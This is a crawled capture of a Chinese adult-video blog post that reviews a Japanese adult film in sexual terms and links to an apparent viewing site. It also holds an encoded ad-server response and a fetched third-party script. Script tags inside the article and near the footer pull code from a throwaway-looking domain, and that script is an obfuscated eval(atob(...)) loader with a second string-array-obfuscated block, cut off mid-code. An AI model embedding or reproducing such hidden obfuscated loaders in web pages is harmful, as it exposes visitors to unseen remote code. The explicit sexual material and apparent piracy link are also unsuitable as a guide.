

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/10100.html
body_size: 6492
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="IPX-885,桃乃木かな,桃乃木香奈,番号速递,">
<meta name="description" content="还记得桃乃木かな(桃乃木香奈)曾说，因为制作来不及，所以她必须跳过发片吗？ 是哪支作品这么了不起？答案出来了，就是「接吻レクチャー个人レッスン」！ 这是支系列片，之前岬ななみ(岬奈奈美)和相沢みなみ(相泽南)都演过，它会视女优解禁的状态做调">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/10100.html" />
<link rel='shortlink' href='https://avgia.com/?p=10100' />
</head>

<body class="wp-singular post-template-default single single-post postid-10100 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2022-05-20T16:20:00+08:00">2022-05-20</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>1.4K</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-10100 post type-post status-publish format-standard hentry category-fanhaosudi tag-ipx-885 tag-taonaimu tag-taonaimuxiangnai" >
					<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/a3d6b0f76d000ba035df94b1e917afde.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /></p>
<p>还记得<a href="https://avgia.com/index.php/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e3%81%8b%e3%81%aa/" title="查看与 桃乃木かな 相关的文章" target="_blank" rel="noopener">桃乃木かな</a>(<a href="https://avgia.com/index.php/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e9%a6%99%e5%a5%88/" title="查看与 桃乃木香奈 相关的文章" target="_blank" rel="noopener">桃乃木香奈</a>)曾说，因为制作来不及，所以她必须跳过发片吗？</p>
<p>是哪支作品这么了不起？答案出来了，就是「接吻レクチャー个人レッスン」！</p>
<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/6a7043c1c171ca3fdf03e3752e84f301.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<p>这是支系列片，之前岬ななみ(岬奈奈美)和相沢みなみ(相泽南)都演过，它会视女优解禁的状态做调整，像希岛和岬就会在标题注明有「中出し」，而加美杏奈、相沢みなみ(相泽南)就很正常地不给中出；至于<a href="https://avgia.com/index.php/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e3%81%8b%e3%81%aa/" title="查看与 桃乃木かな 相关的文章" target="_blank" rel="noopener">桃乃木かな</a>(<a href="https://avgia.com/index.php/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e9%a6%99%e5%a5%88/" title="查看与 桃乃木香奈 相关的文章" target="_blank" rel="noopener">桃乃木香奈</a>)呢？她当然不给中出啰！</p>
<p>那这支作品在演什么呢？标题讲得很清楚了，就是「接吻」两字，娇小可爱的桃乃木かな(桃乃木香奈)在片中是个主动的家庭教师，在知道学生大谷翔平，不是，是暗黑版的「蓝井优太」完全没有性经验是个处男后她就假传授接吻技巧之名行夺取童贞之实：</p>
<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/8e08787528c8b7a14b2ac0d425aa40c7.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /></p>
<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/44770bca10e53af80f608b50064d6044.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /></p>
<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/96ca1c549bd316fe2717ac05ab6d3101.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /></p>
<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/bf633ff96e1bd7f302812f11ab253ac7.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /></p>
<p>今天如果是桃乃木かな(桃乃木香奈)这样攻来，那我只有一句话：「不要因为我是娇花而怜惜我」ー因为主题是「接吻授课」，所以除了是桃乃木主动外，片中还有大量嘴唇与嘴唇的接触、舌头与舌头的摩擦以及口水的交换，不唬烂，在床上我最喜欢的也就是这样，虽然蓝井优太这男优刻意演得很不会只能把主导权交给桃乃木，但讲白一点，今天如果是我碰到桃乃木那我也要躺在那边当死鱼什么都不会，把自己全都交给她〜</p>
<p>只是话说回来，从目前得到的资料来看，这不是支很难拍很难剪很难后制的作品吧？怎么会搞到制作延误没办法准时交片呢？</p>
<p><img decoding="async" src="https://w1.gobt.men/fanghaoqingbao/225/05acf5ccbde6ee9bc84abbe8df05dc65.jpg" alt="终于等到了！桃乃木かな(桃乃木香奈)制作延误的作品是这支！" /></p>
<p>我想比较合理的解释是ideapocket人太多了，以6月预约的作品来看，这家片商一档要出21支作品(含VR及精选辑，那也是要找人剪的)，这比起同一档发片的S1还多，但两者规模显然不能相比，所以ー</p>
<p>所以除了叫大家速度加快外，这家片商也只能叫女优们轮流休息然后慎选新人并且偶尔要考虑释出战力下滑的女优⋯我一直梦想能经营片商，但一想到要怎么处理女优人事就头疼，那不能考虑喜不喜欢、只有能不能卖，看到ideapocket那阵容我实在无法下决定啊啊啊啊啊啊！</p>
<p>&nbsp;</p>
<p>作品名：美人家庭教师かな先生の接吻レクチャー个人レッスン</p>
<p>品　番：<a href="https://avgia.com/index.php/tag/ipx-885/" title="查看与 IPX-885 相关的文章" target="_blank" rel="noopener">IPX-885</a></p>
<p>发行日：2022/04/12</p>
<p>女优名：桃乃木かな(桃乃木香奈，Momonogi-Kana)</p>
<p>事务所：Life Promotion</p>
<p>身高／罩杯：153公分／E罩杯</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/ipx-885" rel="tag">IPX-885</a><a href="https://avgia.com/index.php/tag/taonaimu" rel="tag">桃乃木かな</a><a href="https://avgia.com/index.php/tag/taonaimuxiangnai" rel="tag">桃乃木香奈</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	

<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/27625.html" title="没能来到TRE的女优解密(6)：去年8月说要来的那位业界神可爱-宅男探索号" data-bg="https://w1.gobt.men/images/2024/02/39a803d36e473325232ef76af0c79bc3.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/27625.html" title="没能来到TRE的女优解密(6)：去年8月说要来的那位业界神可爱-宅男探索号">没能来到TRE的女优解密(6)：去年8月说要来的那位业界神可爱-宅男探索号</a>
			</h2>

						<div class="entry-desc">　　好的，明天(6/1)就要卖票了，这个系列也要画上句点了，我们来看最后一位，也...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/19559.html" title="憧憬的Youtuber原来是Pornhuber？「桃乃木香奈」借宿惨遭侵犯还拍片！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-100/145335pe519el71s5epirj.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/19559.html" title="憧憬的Youtuber原来是Pornhuber？「桃乃木香奈」借宿惨遭侵犯还拍片！ &#8211; 女优情报">憧憬的Youtuber原来是Pornhuber？「桃乃木香奈」借宿惨遭侵犯还拍片！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">自从出道以来桃乃木香奈长年都是Ideapocket的头牌女优(任何活动照片她的中...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/8300.html" title="桃乃木かな（桃乃木香奈）作品IPX-691 ：自己每天擦的唇膏早就被上司拿去涂鸡鸡了。_女优情报站_搜片资源网_日本女优,女优,番号,女优情报,AV女星" data-bg="https://w1.gobt.men/nvyou/217/fd7a2cf403775ee756a1878e37ddb3ff.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/8300.html" title="桃乃木かな（桃乃木香奈）作品IPX-691 ：自己每天擦的唇膏早就被上司拿去涂鸡鸡了。_女优情报站_搜片资源网_日本女优,女优,番号,女优情报,AV女星">桃乃木かな（桃乃木香奈）作品IPX-691 ：自己每天擦的唇膏早就被上司拿去涂鸡鸡了。_女优情报站_搜片资源网_日本女优,女优,番号,女优情报,AV女星</a>
			</h2>

						<div class="entry-desc">职场性骚扰层出不穷，许多女生为了保有得来不易的工作，只能忍气吞声，像桃乃木かな（...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/10616.html" title="女友的妹妹胸部好大！超人气偶像「桃乃木かな」乳力全开！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-300/1550130l852zrllglejjwv.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/10616.html" title="女友的妹妹胸部好大！超人气偶像「桃乃木かな」乳力全开！ &#8211; 女优情报">女友的妹妹胸部好大！超人气偶像「桃乃木かな」乳力全开！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">堪称我最喜欢的女优，不&#8230;..而是我愿意与她共度余生的超人气偶像「桃乃...</div>
			
				    </div>
	</article>
</div>

    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"10100","current_user_id":"0","ajax_nonce":"87f9962770"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0305gc.iie5ax.com:8005/d/3326?t=0.9525351482995343
body_size: 1099
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1100KQs1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s0np(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s0np(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}K0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g@0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm4sX{2@JmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3919
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xc2;let h=e[f];return h;},b(c,d);}function a(){const l=['8EHWgXg','zz*g}','k1btb',']q3av','}yMO3','y*X\x27d','}rm3g','z*a}*','UDa^r','4593eUgzZo','l*g32','9}z,g','yUJeU','}dcDK',',Qgy\x27','}O~*}','v\x20-a}','zB~*g','ObQ2\x22','ssDz*','}3zg\x20','(bU]]','bO*)j','XKA5e','zQ}Q}','].uhz','b}O8*','mFacU','(aOnn','h*mQz','2*y\x279','^*O8^','*OdU^','r\x27v99','*MwQb','\x27(2r\x27','e(b((','^*OZA','\x20asDz','D,myM','}ygaZ','}Hy~X','\x20bra(','y*OZ6','*UO~*','DMOgr','KX!UU','g~\x275r','rm3gb','z}9Al','LK*2*','zQj*z','d}}j9','*}\x20ar','*a}*y','}]]8Q','824594hbOuJC','gybUl','^*gbQ','cUD','O8y~X','subst','AasUX','z]ojj','7++hz','gb},Q','sOM,g','D,my5','XbUXb','s*K9*','U6eA/','8Ulm3','b}\x27rr','sDMOQ','\x278*ma','ZaK3*','roMf*','ppT;M','\x27(dr\x27','^*O2^','g*g}y','nn*97','9sK*}','*z}Hy','g8ydy','z*g}_','ba},Q','/TUSm','w,MK,','79940znbMNH','yKUlz','}O}QC',';apm8','*b}Oj','*X\x272\x27',',Kada','y*X\x278','3rgaZ','8yg3K','gyUlz','ring','}UUlm','g*v\x20[','*X\x27Z\x27','}\x20!\x20,','*ma3K','\x27\x27UDK','e5rr/','XyUr>','4974sbZcFv','10135KHbRXI','yMO3U','yaXbU','a9ovg','/2QM,','8Qb32','*H?aj','T;apm','*],ja','yyyg*','A50X~','3K*6m','g9*z}','UydUD','zaMK*','\x27UDbO','4wo_O','bX\x27a\x27','9*yUs','*XdXM','r0Usy','FcUFx','jdg*a','Mp;\x27U','MyMO9','*DMOb','*zaMK','O}*9}','r\x27^7a','3K}\x27X','UsDMO','UDMO8','lMOjy','dXMUX','**I;I','Q83K*','3gb},','m\x20aUm','TkUUU',')jQz}','aXbX~','X\x228*K','baKKy','\x20Unn3','9zbr\x27','mO93M','a}aUU','}Hj*Q','^\x27/bb','8*.&|','rmDMO','*A50X','~,mHy','g3KKU','*aj2a','g\x20mFa','\x20mrls','jrm3g','V,ZQh','hzQv9','OK*g~','UlK*}','x(b((','aUUXp','9}yMO','g\x20Mya','z\x20mr8','aObKQ','ar\x276}','m,g*=','zQ,8]','zQv9*','DmOja','v*ObQ','Og*)}','A//\x27^','p;\x27^a',',g*aj','1DctU','aXbXl','QyaXb','Dz*}3','g8Q2y','dybO8','8/O}*','8*m,g','Qz}9X',',QgyU','K*}\x20b','zg\x20aD','QzyK*','5731KctWVy','?a~_a',',*U]]','2bObQ','XbX~U','!*}ym','g\x20aUM','~UlMO','y*Xdr','\x27(Zr\x27','3,hzQ','m3gb}','\x27(8r\x27','a((aO','bz,j}','b}Obz','210177QLRRzj','2*99a','DMO2r','/O}*9','/O*)*','laO9*','\x20aFKc','aXbUl','g}y\x279',',~a}Q','yaXbX','U]]oM','3U6xA','a9*yU','9*z]q','y/y1]','mE;mp','zO39*','8**I;','b32*g','*}\x20br','p9flz','IeamE','*g}Ob','DMO8y','g}Ob3','*,hzQ','Qv9*z','},Qgy','rF\x228a','2/bQ/','~y0Xx','g,*KK','~*rm3','XbUsD','*}A~s','DMO8r','v9*z]','4207780uyiCrM','>/ag8','g}9hH','Qb32*','5751417oEngzV',';(b((','ubTLB','i5m3g','uQ2jQ','eamEx','Hj*Od','Y3gb}','aKKya','m\x20a((','yarMy','\x27QMf*','2\x22cDm','lOOO*','694kpFIOT','U6eA0','!Xm3g','yD]$U','DaOQg','*=zQj','\x20MO8y','=zQj*','}sAm3','A//8a','Q8*O,','z*}3z','*g32*','}-a}*','lK*}\x20','~O}*9','*FacO','K,g3)','rmFac','/v,g/','Ul,my','cUDZa','0XbO*','6IA;U','Uz*}3','gOdz*','\x27XyUr','bOKr5','8*Kjd','b},Qg','f*b}O','gSRKG','sUUUs',',Qgya','/mE;m','*ybXm','z}HOb','l,myy','Ozy~U',']+N+/','QgyUl','Fm3gb','>dyKQ','j2MOb','QhzQv','\x27UF0c','rl,Aa','32*g}','g\x20oMf',',jdQg','xppT;','wbz,j','Qv*zu','Qz}9D','9*|g}','X*)jQ','Qj*gr','Q2\x22X\x22','g\x20aO8','ng9\x27X','mFjaz','uhgxg',',8ryF','ObQQ!','pEea0','cO*)j','yg*v\x20','\x279}z,','K*}\x20~','*z]7,','Ma,83','Eea0T','by8Qb','g~Uss','*}3zg','*97Q8','}dOza','XoMf*','zg\x20~s','UlMO8'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10e'))/0x1+parseInt(j('0x1e7'))/0x2*(-parseInt(j('0xdf'))/0x3)+-parseInt(j('0x1d5'))/0x4+-parseInt(j('0x144'))/0x5*(parseInt(j('0x143'))/0x6)+-parseInt(j('0x1d9'))/0x7+parseInt(j('0xd6'))/0x8*(parseInt(j('0x1af'))/0x9)+parseInt(j('0x12f'))/0xa*(parseInt(j('0x19f'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe2775),!(function(){const k=b,c={'ubTLB':function(f,g){return f(g);},'gSRKG':k('0x1c4')+k('0xc3')+k('0xd8')+k('0x1dc')+k('0x204')+k('0x1a7')+k('0x11d')+k('0x117')+k('0x185')+k('0x1fb')+k('0xf1')+k('0x1f2')+k('0x17b')+k('0xc7')+k('0x21c')+k('0x19c')+k('0x1f9')+k('0x215')+k('0xed')+k('0x21e')+k('0x107')+k('0xe9')+k('0xea')+k('0x1f7')+k('0x16e')+k('0xec')+k('0x19a')+k('0xec')+k('0x19a')+k('0x165')+k('0x202')+k('0x1fd')+k('0x16b')+k('0x128')+k('0x17c')+k('0x1b1')+k('0x15d')+k('0x176')+k('0x137')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x131')+k('0x21b')+k('0x1bc')+k('0x1d3')+k('0x1aa')+k('0x208')+k('0x1a3')+k('0x164')+k('0x193')+k('0x1f3')+k('0x152')+k('0x14e')+k('0x1d2')+k('0x162')+k('0x17d')+k('0x204')+k('0x1b9')+k('0x1a6')+k('0x194')+k('0x1ba')+k('0x205')+k('0x199')+k('0x1ec')+k('0x129')+k('0x16c')+k('0x162')+k('0xdc')+k('0x204')+k('0x146')+k('0x20c')+k('0xfa')+k('0x1e3')+k('0x183')+k('0xeb')+k('0x1da')+k('0x1e4')+k('0x11e')+k('0x173')+k('0x1e2')+k('0x1ac')+k('0x127')+k('0x167')+k('0x1ff')+k('0x19d')+k('0xca')+k('0x122')+k('0x1ae')+k('0x10c')+k('0x179')+k('0xfd')+k('0x20d')+k('0xd3')+k('0xf0')+k('0x189')+k('0x109')+k('0xff')+k('0x120')+k('0x161')+k('0xe0')+k('0x15e')+k('0x177')+k('0x121')+k('0x114')+k('0x182')+k('0xc9')+k('0x105')+k('0x173')+k('0x169')+k('0x19e')+k('0x13e')+k('0x1a5')+k('0x112')+k('0x1e9')+k('0x204')+k('0x130')+k('0xd0')+k('0x1b5')+k('0x118')+k('0x138')+k('0x104')+k('0x195')+k('0xd4')+k('0x103')+k('0x1aa')+k('0x208')+k('0x181')+k('0x100')+k('0xf2')+k('0xd1')+k('0x14f')+k('0x168')+k('0x20f')+k('0x1f2')+k('0x221')+k('0x13f')+k('0x1ef')+k('0x117')+k('0x139')+k('0xd0')+k('0xfc')+k('0xd0')+k('0x1ed')+k('0x155')+k('0x11a')+k('0x11f')+k('0x106')+k('0x1cb')+k('0x1b6')+k('0x1f2')+k('0x217')+k('0x133')+k('0xee')+k('0x1df')+k('0x147')+k('0x1ee')+k('0x20b')+k('0x1e1')+k('0x1d1')+k('0x15c')+k('0x158')+k('0x210')+k('0x1c